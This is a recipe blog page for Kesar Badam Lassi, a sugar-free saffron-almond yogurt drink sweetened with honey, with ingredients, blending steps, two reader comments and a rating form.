--smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/category/uncategorized/"><span itemprop="name">Uncategorized </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/"><span itemprop="name">Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free)</span></a><meta itemprop="position" content="3" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><main id="main" class="site-main"><article id="post-1356" class="post-1356 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-almond tag-beverages tag-food-for-feast tag-honey tag-no-cook-recipes tag-yogurt-curd latest_post sticky-meta"><header class="entry-header"  ><div class="container"><div class="entry-meta">
<span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:04:49+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-06-25T16:27:00+05:30" itemprop="datePublished">June 25, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h1 class="entry-title">Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free)</h1></div></header><figure class="post-thumbnail"><img width="315" height="473" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png.webp" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 315px; --smush-placeholder-aspect-ratio: 315/473;" /></figure><div class="content-wrap"><div class="article-meta"><div class="article-inner-meta">
<span class="byline" itemprop="author">
<span class="author">
<a href="https://www.firsttimercook.com/author/cooksasmita/" class="url fn">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/481d3ef8d239309372a9bf4dcf283111.jpg?ver=1768625713' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/0ba02b7b9ac370e4ffc080c778fd36d4.jpg?ver=1768625713 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' />                                Sasmita                            </a>
</span>
</span><div class="social-share"><span class="share-title">Share</span><div class="bhp_single_ajax_like" id="singlelike-1356"><span class="favourite single-like like"><span class="fav-count">2</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div><ul class="social-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png&#038;description=Kesar%20Badam%20Lassi%20|%20Saffron-Almond%20Yogurt%20Drink%20(sugar%20free)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Kesar%20Badam%20Lassi%20|%20Saffron-Almond%20Yogurt%20Drink%20(sugar%20free)&nbsp;https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/&#038;title=Kesar%20Badam%20Lassi%20|%20Saffron-Almond%20Yogurt%20Drink%20(sugar%20free) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></div><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free)' data-link='https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/' data-app-id-name='post_above_content'></div><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png" src="[data-uri]" class="lazyload" /></p><p>Summer and cold beverages are co-related. Even pre-monsoon period is also bit hectic and most of us need some refreshing&nbsp;drink. Sweltering time and a tall glass of lassi always go hand-in-hand. Isn&#8217;t it ? Well Lassi, the traditional Indian beverage is&nbsp;one of such kind of drink which is much popular in all parts of Indian subcontinent. Basically the main ingredients in the lassi&nbsp;is the yogurt / curd / dahi.&nbsp; To get traditional touch, lassi is served in earthen pots called matkas. Few days ago I had shared&nbsp;<span style="color: #444444;">a different flavor of lassi as </span><a href="https://firsttimercook.com/2019/04/bael-lassi.html" target="_blank" rel="noopener"><strong><span style="color: #cc0000;">Bael Lassi</span></strong></a><span style="color: #444444;">.</span></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B4.jpg" src="[data-uri]" class="lazyload" /></p><p>Today&#8217;s post is similar kind of beverage but prepared using almonds / badam as <strong>Kesar Badam Lassi </strong>or<strong> Saffron-Almond Yogurt&nbsp;</strong><strong>Drink</strong>. This lassi is much smooth and creamy with tiny chunks of almonds. For the sweetness here I used honey instead of&nbsp;sugar. The thickness of the lassi can be adjusted by adding less or more milk. Even some ice cubes can be added by omitting&nbsp;<span style="color: #444444;">milk here. Do try this </span><em><strong>completely gluten free and sugar free</strong></em><span style="color: #444444;"> kesar badam lassi to get refreshed. </span><a href="https://firsttimercook.com/search/label/Beverages" target="_blank" rel="noopener"><span style="color: #cc0000;"><strong>Do check also some other beverages from my blog.</strong></span></a></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B1.jpg" src="[data-uri]" class="lazyload" /></p><p><strong>Recipe Card for</strong><em>&nbsp;&#8216;</em><em><strong>Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free)&#8217;</strong></em><strong>&nbsp;:</strong></p><p><span style="color: #444444;"></span></p><p class="ccm-wrapper" id="recipe"><span style="color: #444444;"><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/06/pinit.png" src="[data-uri]" class="lazyload" /></span></p><p class="ccm-keywords ccm-hide-on-print"><span style="color: #444444;">beverage, Lassi, Indian Summer drink, Yogurt, dahi,Gluten free, Honey, Almond, Saffron,</span></p><p class="ccm-categories ccm-hide-on-print"><span style="color: #444444;">beverage, Lassi, Indian Summer drink, Gluten free</span></p><p class="ccm-cuisine ccm-hide-on-print"><span style="color: #444444;">Indian</span></p><p class="ccm-author ccm-info-child"><span style="color: #444444;"><strong>Author: </strong>sasmita</span></p><p class="ccm-btns-wrapper ccm-hide-on-print"><span style="color: #444444;"><button id="ccm-printbutton" onclick="ccmpr();" type="button">Print</button></span></p><p class="ccm-print-options"><span style="color: #444444;"><button id="ccm-printWithImage">With Image</button><button id="ccm-printWithoutImage">Without Image</button></span></p></p><p class="ccm-image"><span style="color: #444444;"><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png" src="[data-uri]" class="lazyload" /></span></p><h3 class="ccm-name">
<span style="color: #444444;">Kesar Badam Lassi / Saffron-Almond Yogurt Drink (sugar free)</span></h3><p class="ccm-summary"><span style="color: #444444;">a perfect go hand-in-hand Indian yogurt beverage to beat the sweltering summer using almond and saffron</span></p><p class="ccm-time"><span style="color: #444444;"><span class="ccm-time-child">prep time: 10 M</span><span class="ccm-time-child">cook time: </span><span class="ccm-time-child">total time: 10 M</span></span></p><p class="ccm-section-ingredients ingredients"><h3 class="ccm-head">
<span style="color: #444444;">ingredients:</span></h3><p class="ccm-section"><ul><li><span style="color: #444444;">Yogurt (curd) 1 cup</span></li><li><span style="color: #444444;">Milk 1/4 cup</span></li><li><span style="color: #444444;">Almond (badam) (roughly chopped) 6-7 no.</span></li><li><span style="color: #444444;">Saffron 8-9 strand</span></li><li><span style="color: #444444;">Honey 1 tbsp</span></li><li><span style="color: #444444;">Cardamom 1 no.</span></li><li><span style="color: #444444;">Rose essence 2 drop</span></li></ul></p><p class="ccm-section-instructions instructions"><h3 class="ccm-head">
<span style="color: #444444;">instructions:</span></h3><h2 class="ccm-howto ccm-hide-on-print">
<span style="color: #444444;">How to cook Kesar Badam Lassi / Saffron-Almond Yogurt Drink (sugar free)</span></h2><p class="ccm-section"><ol><li><span style="color: #444444;">In a small bowl, soak the saffron strands in 1 tbsp of milk.</span></li><li><span style="color: #444444;">Next in a blender jar take curd, milk, roughly chopped almonds, honey.</span></li><li><span style="color: #444444;">Blend to make a smooth puree.</span></li><li><span style="color: #444444;">Then add saffron milk along with freshly powdered cardamom and rose essence.</span></li><li><span style="color: #444444;">Again blend and pour into serving glasses.</span></li><li><span style="color: #444444;">Sprinkle some finely chopped almonds, saffron strands and serve chilled !</span></li></ol></p><p><h3 class="ccm-head">
<span style="color: #444444;">NOTES:</span></h3><p class="ccm-notes"><span style="color: #444444;">Rose essence is optional. But this gives a nice aromatic flavor to the kesar badam lassi.</span></p></p></p><p><span style="color: #444444;"></p><p></span></p><p><span style="color: #444444;"></span></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B2.jpg" src="[data-uri]" class="lazyload" /></p></p><p>If you tried my recipe and enjoyed fully, then please share some pictures of your creation with me. Also kindly rate the recipe below, give your valuable feedback either in the comment box below or tag me as&nbsp;<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><strong><span style="color: #444444;">@firsttimercook</span></strong></a>&nbsp;on&nbsp;Instagram.</p><p><strong><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">You may also follow me on&nbsp;</span><span style="color: black; font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><a href="https://www.facebook.com/firsttimercook" rel="noopener" target="_blank"><span style="color: blue;">Facebook</span></a><span style="color: #444444;">,&nbsp;</span><a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="noopener"><span style="color: #cc0000;"><span style="box-sizing: inherit;">Pinteres</span>t</span></a>,&nbsp;</span><span style="color: black; line-height: 17.12px;"><a href="https://www.twitter.com/firsttimercook" target="_blank" rel="noopener"><span style="font-family: &quot;verdana&quot; , sans-serif;">Twitter</span></a><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444;">,&nbsp;</span><a href="https://plus.google.com/+firsttimercook" target="_blank" rel="noopener">Google+</a><span style="color: #444444;">,&nbsp;</span><a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><span style="color: black;">Instagram</span></a><span style="color: #444444;">&nbsp;</span></span></span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">and&nbsp;</span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">can subscribe for free to get new recipes directly into your inbox 😊</span></strong></p><p><span style="color: #444444;">This&nbsp;</span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;">Kesar Badam Lassi is contributed for &#8216;</span><span style="color: #444444;"><em>Summer Drink</em>&#8216; theme of&nbsp;</span><a href="https://www.facebook.com/groups/870446339970389/906812839667072/?comment_id=916847465330276&amp;notif_id=1561432622884136&amp;notif_t=group_comment_follow&amp;ref=notif" rel="noreferrer noopener" target="_blank"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #cc0000;">Food For Feast</span></span></a><span style="color: #444444;">&nbsp;group.&nbsp;</span>Also read some awesome summer drink recipes shared by my co-blogger friends :<span style="color: #444444; font-family: Verdana, sans-serif;">&nbsp;</span><a href="https://www.evergreendishes.com/2019/06/25/watermelon-juice-recipe/" target="_blank" rel="noopener"><span style="color: #cc0000;">Watermelon Juice</span></a><span style="color: #444444;">,</span><span style="color: #1d2129;"> </span><a href="https://www.flavourstreat.com/simple-lemonade-basil-seeds/" target="_blank" rel="noopener"><span style="color: #cc0000;">L</span></a><span style="white-space: pre-wrap;"><a href="https://www.flavourstreat.com/simple-lemonade-basil-seeds/" target="_blank" rel="noopener"><span style="color: #cc0000;">emonade with basil seeds</span></a><span style="color: #444444;">.</span></span></p></p><p><strong>PIN for later :</strong></p></p></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2BPINTEREST.jpg" src="[data-uri]" class="lazyload" /></p></p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free)' data-link='https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free)' data-link='https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/' data-app-id-name='post_below_content'></div></div><div class="entry-footer"><span class="cat-tags"><a href="https://www.firsttimercook.com/tag/almond/" rel="tag">Almond</a><a href="https://www.firsttimercook.com/tag/beverages/" rel="tag">Beverages</a><a href="https://www.firsttimercook.com/tag/food-for-feast/" rel="tag">Food for Feast</a><a href="https://www.firsttimercook.com/tag/honey/" rel="tag">Honey</a><a href="https://www.firsttimercook.com/tag/no-cook-recipes/" rel="tag">No Cook Recipes</a><a href="https://www.firsttimercook.com/tag/yogurt-curd/" rel="tag">Yogurt (Curd)</a></span></div></div></article></main><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><div id="comments" class="comments-area"><h2 class="comments-title">
2 Comments</h2><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-1556"><div id="div-comment-1556" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='jayashree' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">jayashree</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#comment-1556">
<time itemprop="commentTime" datetime="2019-06-30 05:31:00">June 30, 2019 at 11:01 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Kesar badam lassi looks so yummy and definitely a refreshing drink. Liked the addition of honey to it.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1556" data-commentid="1556" data-postid="1356" data-belowelement="div-comment-1556" data-respondelement="respond" data-replyto="Reply to jayashree" aria-label="Reply to jayashree">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1557"><div id="div-comment-1557" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Geetha' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Geetha</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#comment-1557">
<time itemprop="commentTime" datetime="2019-07-02 01:00:00">July 2, 2019 at 6:30 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>This lassi sounds so rich and royal. Sugarfree is an added advantage to enjoy this drink&#8230;.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1557" data-commentid="1557" data-postid="1356" data-belowelement="div-comment-1557" data-respondelement="respond" data-replyto="Reply to Geetha" aria-label="Reply to Geetha">Reply</a></div></div></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.firsttimercook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
<label for="wprm-comment-rating-40937363">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-0" x="4" y="4" />
<use xlink:href="#wprm-star-0" x="36" y="4" />
<use xlink:href="#wprm-star-0" x="68" y="4" />
<use xlink:href="#wprm-star-0" x="100" y="4" />
<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
